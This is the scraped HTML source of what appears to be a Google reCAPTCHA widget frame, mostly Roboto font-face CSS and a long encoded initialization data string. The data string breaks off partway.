U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rQeUU18Vv3g0oWbDAiNm0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rQeUU18Vv3g0oWbDAiNm0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rQeUU18Vv3g0oWbDAiNm0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65fwpzDtsKbw6fDpUQQDcOMwrpKwp3DkEEkw6TDlSLCusK2wrokwp/[base64]/[base64]/DcOKw4Q1w6BQw6HDoyDDtzMaOcOBw6sdw4Qmw6YNYMOzXTvDssKrw5Q0asK1asKzKVvDu8KiPwEqw54/w4vCtsKcYjLCncOqQ8O1aMKHc8OpWsKwNsOfwp3CryFHwptMecOoOMKdw7FBw510RsOjSsKte8OvIMKkw4s5LWbCtkXDv8ODwp3DtMOlQMKdw6XDpcKxw65nJ8KbBsO/w6MEwoBvw4JnwoJgwoPDo8O3w4HDnWZsWcK/B8KLw51Cwr/CjMKgw5wWSj1Rw5nDnFh9ORTCnGsjKsKYw6sDwrvCmRpJwrHDvCXDqsOCworDr8Oww6nCoMK7woFKXMKrETHCtsOCOcK3ZcKMwrEXw5DDkEEKwrbDgUxaw5/DhFBWYADDnmPCs8KBwoLDu8Orw5V/KDFew6PCiMKjasKaw6JawrfClsO9w6fDvcKcNsOmw67Cnn09w5k2ThMxw64WRcOaZThNw7M+wonCrmsMw6rCmcKEPgU+VyPDvDXCmcOrw4fCj8KjwotxHUZ/[base64]/DqsOsw75Vwrpbw5xGSB/[base64]/[base64]/[base64]/CksKsZsKEwr5fVV5Zw7QIwobDuV4owqnCqAFxeyLDtQPCmwvDoMKOCsOcwp8xMwjClR3Dri/DnwLCo3kTwrJHwopPw5zCqA7DvDzCqsOASynCri7Cr8KeGcKuAARsLWjDpncQwonDo8KxwrvCkcK9wp/[base64]/DvcOJw61ZD8KSwqVcY8Ojwosbw5QWCBoRw6vCpMOQwpnCkcKmRcORw5klwojDuMO7wrBhwoY4wrPDpU0bQBjDl8K/esKrw51YQsO4fMKOSg/DqcOBNRIAwobCmcKtZcO/[base64]/CmSXDgGxFw4/CosKxw5VVPUMOHMOlJnHCmsO9wqjDo3VofsOASSHDnXUbw6HCgcKSUzXDjUtxw4HCuS7CnHR3IEjCiA4mPAANKsKrw6vDmRfCj8KQXjsZwqdmw4TCokoGPcKmOR7CpnUaw6/[base64]/Di8OHwr0HwozCgcO5fGNNZMKMw77Cl2vCiAHDiS3CqcKmYhRiRB4YRkcZwqEtw6QIw7rCv8KVw5Rww5zCjB/CuD3DvGsuBcKTTy1NKsOTC8K3wrbCpcKef2cBw5zDp8ORw49Ow4/DpsO5Vn7DhMOYdznDnTokwokvbMKVV3BFw6YYwp89wrDDk2DDmClWwqbCvMKQw75IBcONwo/DuMOFwr7Dh1/DsCxHU0jClsOIbVoFwqNLw4wBwrfDjFRGGsKIWGIMZ0bCvcKMwrHDtFh4wpAqJVkiAmR+w5tJAAM5w7YKw4sUYyxwwrXDn8KHw5HCpMKdwodJOsO2wrjDhcKWGCXDmGHCgMOEI8OCVMOLw4jDu8O7BS9NMUrCnUp9C8K/bsOBS2w2Ckg9wrRywoXCksK9bSA6G8KGwqfCmcOAAMOCwrXDusKUMnzDgGd6w6gEXEl8wpYtw7rDocKBUsKdfAF0cMK/wrNHfFVVBmTDqcKawpIYw7DDvVzDoTIYdVtbwodCwqbDmsO/woUAwrvCmjzClcORLcOLw7TCh8OyexnDkwjDp8OMwpQHdxE3w4ghw6RTw4bCiV7DmzUrY8O0LyZ2woXChzbDmsODLMK8K8ONO8Olw7XCsMKQw7tXGjltw4vDrcOuw7XDmcKIw6EvfsK+DMOYw61SwoPDh3HCk8K2w63CqlDDpn9TEy/CqsKZw5AXwpXDmHzCgMKOYcOTFMK+w5XDtMOtw4Ykw4HClxzCjcKfw6bCo0XCmcOdCMOsIMOtdUnCrcKAbcOuN21SwohTw7vDnQ/DvsOYw7VtwqYjd0hew7rDj8Odw7jDicOXwpvDn8KEw7RlwqNLOsKVEMOLw6jCtMKcw7rDmsKCw5cMw6PCnndeYTF1ZMOyw6Udw5HCtSPCowvCuMO+wpzDmEnDucOlwrQLw4/[base64]/CtsKpwrcxP8OJM8ONDsOnSzdoQcOow4XCr3F/QsOdRigtWgbDkHHDn8K4S2wpw4TDikJWwoRCKSvDvwJqwrLDrRzClFE/[base64]/wo0Ow7zCk8KWCnLDr8KNeS/CmMKJUQLCrwTCsMODfDbCkWfDg8KXw5pGPsO2Y8OZL8KtXCfDvcOSbMO6McODfMKRwoXDpcKjZBVRwoHCu8KeEG7ChsOEH8KCAcKkwrZuwr9MLMKVwonDqMKzZsOPPXDDg0/DpMKwwqwuwr0Bw59Tw6/Dq23CqnLDnjLDswPCn8Oge8KGwo/[base64]/CWwRKCNRwpbDjMKQVmfDlFY4OsOAI8Kkw7rCj8OeQcOTXsKGw5XDtMOAwqrCjMKWCxl5w55kwo4ODsOIDcOIcsOow6UbP8OsABTCgHXDmsO/wrogaHbCnBLDk8KlYcOCbcOaHsK4w4ZZJsKPPzc2awLDtkLDvsKZw7M6PlvDnTZFfQhADj0xJ8Ocwo/CkcOrcMOCFnp3AhrCssOtYcKsMsKswoVaX8OYwog+AMK4wqRrADsLa24Maz8hTMOMbl/[base64]/Dr8OJw5tEwrjDpVYzICBBwq3DhGLChAAnJEMcU8O1U8Krdm/[base64]/wrzCvAPDtcO0wo/Ct8OGw505w6vDjVBJWVIVwqxqc8O5PcOnM8OWwqV8UDTDuEzDtA/DkMKyKkbDsMKSwo3CgRg1w53Cm8OBHg7CunZPQsKTbl/DnUkOMFpFdcK8Cm0CaXrDo2LDrXfDn8KMw4DDt8O+fcKeNnTCssKIZ0lmH8KYw4kqKSfDtVxgLMK8w6XCpsK/YMO+wqzCh1DDlcOsw65MwpfDiyrCk8Ofw6tBwrQXw5vDhMKpQMK3w4t7wovDgVPDrxdtw4rDhV3CuSnDpsKDBcOSacOvKFh5woduwpQxwpjDnDRbTS4Mwq5NAMKtISQuwqLConwsAyjCvsOMbMOowolvwq/CncO3U8O9w43Dr8K2exfCncKmY8Ozw6XDkldWw4MOwpTCs8KDTGJUwpzDmRMQwoTDqk/CjXkoSHHCq8KLw5zCvxF5w5fDlsKxCB9fw7bCsBF2w6/CgU1bw4/[base64]/DmRzCjnfDvsKmwqTCtEMzLlY/VQ4VeMKlRMKSw4fDqkfDn09Pw6jCkXhcJgXCgh3CjcODwrnCkkUkZ8OZwpwkw6lKwqTDhMKow7YjRcOHPwkqwp4kw6XCjsKlXwAgIAIzw5hEwoUvwpnCnmTCg8KAwowhDsK1wqXCqhbCmjrDjsKqfUvDvls0FhDDj8KSRXQcZwTDtMKDVww7E8O1w7hVMsKbw6/CpjrDvmdQw5t0GldAwpBAan3DhyXCsRbDsMKWw4/[base64]/DiTnCtMOWJ8ORZ0ZOwqnDqUPCg8Kqwr/DhsKoS8O2wqLDuFBvEcKBw6fDusKSXcONw4rDs8OEB8OQwrB6w7hcYxgYGcO7ScK3wr1Xw5o+wro7QDZWBFnCmQbDv8Khw5c5wrIsw5nDhkZTJTHCpWore8OmMlxMdMKINcKGwoXCn8Ouw5PDt3gGbsOJwq7DgcOjPgnCjXwmwpPDvcOaP8KtOFIbw63DoXAwZAI/[base64]/w45OZlo2w6TCiMKeB2rDm0AiRBAaZcKZZMOTwoXDi8Oiw6seEMKWwqnDjMKbwr8zMxh1R8Kzw6tZWcKsICDCuEDDt0AWdsOww4/DgFNFVG8ewp/[base64]/DggzCqsKWG8OlKVw/wqXCiMKxwpDDncO+w7HCusOLwp7DgsKjwrzDiGDDpEYiw65Awr/DoEnDvMKyKUsHSA8nw5QRJlFFwoZpf8K2E0ttfwbCq8Kkw6bDuMKQwqVjw4Zywp5ZckHCj1rCkcKEXhI7woRfccOBa8Kkwo4kbsOhwqwKw404I2Upw6MBw7ohXsO2LGbClRXCqTpZw4DDrsKAwrvCoMK2w47DqivCnkjDucKzS8K9w4XCsMKMPMKiw47CthM/wokNNsKDw7M0wrNhwqTCsMK+PMKEwrFywpgnTCjDosOVwqbDlzouwp3DgsKnMsOnwoZ5wqXDg3bDvcKGw7fCjsK7djfDpCbDmMO5w4cmworDvMK4wrxsw7gpSFXDpUbCtX/Cm8KLMcKnwqJ0bhbDjsKawr1XPUjDhcKkw47Cgy/DgsO+woXDisKCWjl9UsK7VCzCmcKcwqEGNMOkw7hzwp8kw73CnMO/GUbCnMK/[base64]/[base64]/[base64]/DscOnFcOuw53DsCDDlHkAZnXDvmMUY2tswpXDkyPDkiLDrEPCp8OxwpXDicOJC8OwOcOcwoNrRnlHcsKBw5TCusK3QMONNlJhdcOgw7ZJw7rDjWxcwovDjMOuwroLwoNww5/[base64]/[base64]/w4wJSx1owoTCs3MdwpLDuRzCoMKVHcK2w4Jab8KEDcORYcO/[base64]/Crg/DrHHDv8Oow7PDnsKndlRHDMOUw7xMe0RZwr/DiThMZMKUwp/Do8KnNWDCtjknTEDCrCrCrcO6wqzCqVrDl8KYw4/CmX/CrCPDrUY1cMOqC1MHHlzDrgRZcEBYwrTCusOYDFxCThPDsMOtwrovPQwffQfCqcO8w53DqcKxw6nCpQvDvMOvwpnCllclwrDDnsO/w4XDssKNUyPCn8KxwqhUw4ttwrfDocO9w5BVw6goPB11LcOsGw/DvyTCnsOmcsOmN8Opw4vDm8OsNsOKw5NbW8OZGUXDqg9kw4sodMK3WsK2V3ECw7gmE8KCND/DpcKlCUnDn8KMKcOdWXbDhn1OFDvCvTjCv2ZkA8OyR0tQw7HDtSPCksOLwq8Ew7xNwqnDqsKNw4cYTGTDvsOBwoTDp3TDlsKDcMKEw6rDtUDClALDs8Ogw47DrxptGcKADDvCvzPDnMOcw7bCmTATWUvCrm/DnsOrKsK4w7jDmgbCn3TCviBFw5HDpMKyTzHDmGZmPjbDpMOPfsKTJE/DswfDuMKOcMKuOMO+wo/[base64]/[base64]/DgsKhWA7Cvgtzw68qwoTCg8KWEVjDosOGw6c6w73CuVnCoDnCqcKIDiEEY8KSQsKwwpXDpsKvQMOEeiotICoXw73Cv2nDnsO8wr/Cv8KiTMK9UBvDiRJxwqPDqsOJworCncKMFwjDgVI/w47CuMKfw6B2ewzCoy8pw6p+wpDDmh1IZMOwexXDi8K3wodAdQ5AVsKSwpArw7DCicORwrIqwrLDggwbw6F0EMOTfcO0wplgw4PDhMK6wqrCuUR7PSrDiFFfMMOhwrHDiSEjNcOMTMKvwr/Cp0JDOSfCmMK1RQbCuycPA8Opw6fDvMKASmHDrTrCn8KIc8OdBGfDtsOdAsKawpDDuAYVwoPCmcO4TMK2TcOxwpbChnNZfR3DsCvDtDFTwqEZwonCscKrGMOSZsKzwpxWBjRpw7/CssKGwqXCjcOfw795OV4eXcO7KcKyw6BIeQFswo1+w7zDmMO0w7EwwpjDoD9gwo7CgUo4w5LDn8OrPmTDncOawoNMw5vDgS3Dk2HCjMKWwpRpwrLCjUfCj8ODw5YTYcO/VHDDuMKew6JfL8KwE8KKwrkZw4EMC8OawohHw5MuERHDqhQowqBNcjrCmE9EOBnCiDPCnk4Sw5EFw5HDrlxBW8O/e8K+AUfCvsOCwoLCuGU7wqPDrsOsPsORKsKldkFJwrTDucKkRsKyw6gjwq8iwr/DvybCuU8me0wzTMK0w4E5GcO4w5/CvMKsw5I8SwlJwpDDuQTCjsKrQEBHGHTCphLDow8gJXx5w6fDpUEGZcOIZMKLJAfCo8Oow6/[base64]/DlcKuw7HCnGHCpsKcwqzDlX7DnXHDgBHCjMK0D23DgxXClinDlj57wpVUwpN3wqLDtCEGwqjCk1B9w5XDizrCo0jCvhrDlsKQw6Qfw7/CvcKZEU/CkHTCgQhkF0vDu8KbwpzDusO4BMKLw60RwqDDqwYow5HCvHF8YsKow43Dm8K9IMKRw4ESwprCisK8TsKbwrzCsm3CoMObJGRiNwx/w6rCrADCqsKaw7pzw5/CrMKBwqDCn8Kcw48rKgwVwr4owrJZKAUUQcKCMXjCrBBLdsO6wrlTw4hKwoTCtSjDtMKmJF/Dp8OQwo1qw713XcOqw77Don5dL8OPwrUBXVHCkiROw4HDgR3DhsKrB8KpOsOZKsOMw4ZhwpvDpMOCe8OWwo/[base64]/wrLDu8KHw4wuCcK5SGzDisO/w6zChlvDpMOmKMOMwqJxJgAgJVxqOxBywpTDtsOjdXppw4PDixxEwrgwSsKjw6TDhMKAwo/CkEkeYAIhdXV/CXVcwrvDlHoTVsKgw7cww57DlTp/[base64]/ScKpw6kJWiQoKsOMXMKSIHfDtUdKw61GcVdjw5bCu8K6PVbCiljDpMKHI37Co8OqcxR9OMOCw5nCmjFCw5nDmcK2wp7CmUp6c8OmPBUjXl4ew6QcVFR/[base64]/N0PCpXXCuGIUOcKmw6AtwrfCn1MhbkoZMmgIw5IaKmENJcOjG28HVlHChcK2I8KmwobDj8O6w6jDqgEuG8KUwpnDgz1OPsOJw79UBCnCrwdjOmg0w6/DncO6wojDg0jDji1EKsOCX0g5wqPDrUV+wrPDuxDCtX5gwojCphQSGGbCoWB1wpDDp2TClcK/woEiUcK2wpVFICPDnj3DuWFCLMKtwosBXMO3NhEXMSgiDxjCrlVFJcOvKsO2wqkWM2gPwrURwoLCvSZRCcOIUsKtcizDpnVPeMOvw57Cm8OuNMOaw5R6wr/DkCMJMHA0FcKLY1LCpcOUw6U7IsOYwosBBHQTw6jDo8O2woDDq8KBHMKBwp8oXcKkwqDDni7CjcKrP8K9w4IDw4nDiQQlQ1zCqcOCDRlxHsKTChF/D0zCugbDrMOXwoPDqg4wGD40LxzCu8Ore8KEbh40wpcpCsOJw6htC8OvOMOTwoNeNCh9wprDvMORXC/[base64]/[base64]/CrsO8YUNyasKAw6bDtsKOw7HCmsKDAkfClMOnw6LCrFDDoCLDgRFHCAjDrMO1wqQdKsK6w7pcE8ONecOMw6lkQWzCgFjCok/[base64]/CoU4YwrQ9wqQvw5LDtcKFwrbCvMKoQsKWMz/Dn3zDmiUGH8KHesKjRRYqw4zCu3FeR8Kywo46wq50w5JmwppNwqTCmsO/ScOyS8O4ZzEfwpRpwpoxw6LDjyk8O13CqVc4LxFkw51MbU4MwogjHAvCqcOeTlsBSn8awqXCiD5bfcK/[base64]/CgG/[base64]/CscKIwr7CjzfDh8KcZ8Oaw4/Cp24OGMKYwodLaMOCQhdGQMKQw54owr1iw4HDnnpAwrrDk3MBT1kmIsKDKwQ6KnTDk196UTROHAoVeBnDvjfDrS3ChjfCqMKQaxrDlA3DjmhNw63DhQAAwrsww5/DjFHDjktDenXConNRwpfCmUHDp8O0a3jCvWpHwoZBNlzDgMOqw7FJw5DCvQY1Dzk8wq8IfMO9MnzCssOow5w3W8KQAsKJw4oAwrV2w71Dw6bCgMKyUSLDuB3CvcOke8KPw6EKw4vDiMOaw7vDlwvCmlnDnyYwLcKkwqc7wpwxw7x5eMO7dcONwr3Dq8O7fj/CmUXDlcONw6zChnfCsMKmwqwGwq0bwo88wphAX8O0cV3ChsORS05nKsKUw452R0Yyw6sxwqvDiUFMb8OPwoIBw4F+HcKQWMKFwrHDjMKhQUXCgQrCp3LDo8O2BcKKwpcwEATCiEfCqcO7wrjDtcK/w6bDri3CpcOqwoHCkMOowoLDqMOOJ8KlRl4rBjXClcONw6bDgAwSdxNSRsOvIh9nw6/DmT7ChcOlwoXDp8Osw5nDoRrDgV8Pw6TCqi7Dh1wDwrDCksKff8KYw53DkMOgwp8ewpcswo/CtV8Gw6sMw49NUcKXwqPDt8OMasKowrbCoyzCu8OnwrvCncKraTDClMKew55Fw4Ebw4ENwolAw6fDr1/DhMKmw47DssO+w4jDm8OrwrZMwqfDkXrCiS4WwovDiCTCg8OXWB5PSRLDsV3CvWsLB3djw5nClsKWwqjDiMKsBsO6Lx8Cw5l/[base64]/Dr8K9w6IiSMKmL8OuesK/w5bDgnIpQmYvw7fCvRMEwofCqcOEw6htNcK/w7N7w5TCgsKYwpZKw6QdAAcZCsOYw7JNwos9WUrDn8ObfkZgw7UJDVfClMOaw6JYfsKewqjDk2shwopNw6fClUXDnWBhw5vDuiEvRGgrBX5IccKWwqIuwpoqQcOawqwrwo1oewPCgMKEw6lYw7pUPcOtw4/[base64]/DusKUwrhfwrNfwrBGwq4jZ8OOQMOEw7c6w7U0OQXCpEHCvMK6ScOmMzQ7wrUxJMKdDwrCgj8lfsOLH8OyS8KJacOWw7jDlMOKwrTCrMKoCcKOaMOaw5DDsnodwrbDhhLDhMK1TVPCiVUHPcOtZ8OdwpXCiTsLQMKMJ8OewoZtQMOhWjgBRizCpS0lwr/Dm8KGw4RjwqwfF0B5N2LCg3TCo8Omwrh9RTduwrbDok7CsmBfQzMpS8Kpwp1qBTFkJsOBwrTDmsOzVcO7w51iIRgiNcOFwqYjJsKDwqvCk8KJWsO/cQ9/wq/[base64]/W8OQfFJsw5BKw57CvsKbw7bCocOgWMOhV8KFE8K6w6TDol5vH8O1YcKKP8KSw5Y9w4fDqHnCpXB3wrVJQnvDqVlWfHTCo8KXw7obwpc3AsOjbcKqw4PCtsOMdkDCgMKvUMOadhI3BsOhaCRCOcO3w5UPw4TDpk7DmQTDnQJjLlcjU8KKwozDg8OjfxnDkMK1OcO/PcOgwqPDsToCQwkPwr/Dq8OewpVCw4TDnGDCjRTDmH1FwqnCqUPDlgbCo2Uuw5QYD2ReworDnC/DvsO0w4DCmXPDgMOWHsO/Q8Orw6YqREwOw49uwrI+axLDn3nCl3LDlzDCtCjCp8K9LcOKw7d3wpfDtmLDrMK/wpVdwrbDrsO0IH5LX8KDAsOdwrstwoxMw6gwLxbDlTHDs8KRVlnCqcOWW2dwwqFzNcK/w4MDw7BHJxcGwpjChBvDhWfCp8O7JcO1GGjDthxOfMK4w4jDuMOswpzChhpOBgPDvSrCsMO3w5DDggvCljjCksKkaDnCqkbDiVjDmxzDpkPDv8KgwrswUMKTRy/CrkF/LS3CpcK9wpImwpgzPsOGwo9Ew4HCpcO0wpdywpPDqMKCwrPCsFzDukhxwqTDlnDCqwE7Y2JBSC8twqNqbMO6wp9Lwr9ZwprDg1TDoi53XzE/[base64]/woEDLcOOwo3ClcOwwpgSw6NSwp0DwqQ+w79gMcOeW8K8CcKBDsOBw7MPT8ORfsOtw77DvCzCqcKKFkrCsMKzw7x/w5s9emdvDhrDniEUw5zDucOMfFYowrfCnn3DmhxOacKleRx+PQYPFcKOUGFfE8ODBsOcXHvDocOdM0HDmMK9wrp7Ym/Ch8O9w6vCgnHDjj7DokxAw5HCmsKGFMKbV8KSd2DDkMOxY8KUwqjCtjbDugFuwoLDrcKKw7/CnzTCmT7DmMOBE8KDFVcbCsKfw5TDrMKnwpstw43DkMO8fMKYw69gwp4oai/DkcKtw7sxSx5Jwrd0DDXCrgvCpQHDgzdXw58wUcKjwoHCpwxEwot7LWLDgSLCnsKHP15+w5gjFsK1wp8WZMKAw5I8OU/Du2jDnBtxwp3CqcK6wrkyw4cuIRnDosKAw4fDu1Bvw5TCqSDDgsOmfnlDw75mAMOWw6NRK8OKQcKHc8KNwpHCp8KNwp0AZ8KOw59hJ0LCkmYjGGzDmBt4OMKaMMODEBcZw64HwqPDnsOXZsOdw7LDk8KXQcKwVcKvBcK/w6bCi2XDnCheZjM9w4jCq8KtLMO4wo3CisKoIA1BSkFTB8OGSWXDm8OwMkXClmovf8K/wo7Du8Ojw4xkV8KfLcK6wqUTw5I9QQzCisK5w57DhsKUUDYfw5IHw5zCh8K0UMKjJ8OJTcKdGsK3A2EowpUbRDwbIDPCiGBTw5XCrQURwrxxMxZ1KMOiG8KTwrAFAcK2Tj0nwrInTcO0w5kNQsOvw5dBw60BKhnDkcOKw5J/bMK6w79XacOWQR3Cs2DCpEvCtCrCgyHCsyR+NsOXL8Okw4EtPA0iNMOhwq3CvRQ3Z